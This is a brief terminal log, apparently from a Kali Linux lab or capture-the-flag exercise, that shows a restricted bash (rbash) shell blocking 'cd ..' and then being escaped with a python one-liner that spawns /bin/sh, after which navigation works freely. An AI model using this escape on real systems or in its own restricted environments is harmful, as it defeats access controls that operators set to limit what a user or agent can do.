 rbash-5.0$ pwd
/home/kali
rbash-5.0$ cd ..
rbash: cd: restricted
rbash-5.0$ python -c "import os;os.system('/bin/sh')"
$ pwd
/home/kali
$ cd ..
$ pwd
/home
$